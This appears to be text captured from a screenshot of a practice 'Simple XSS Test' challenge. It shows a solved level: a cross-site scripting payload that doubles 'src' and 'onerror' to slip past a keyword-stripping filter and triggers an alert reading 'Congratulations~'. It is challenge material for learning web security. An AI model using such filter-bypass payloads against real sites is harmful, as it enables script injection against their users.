 --Welcome To The Simple XSS Test--
Hello "><img srsrcc=ops! oonnerror="alert('xss')"<!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消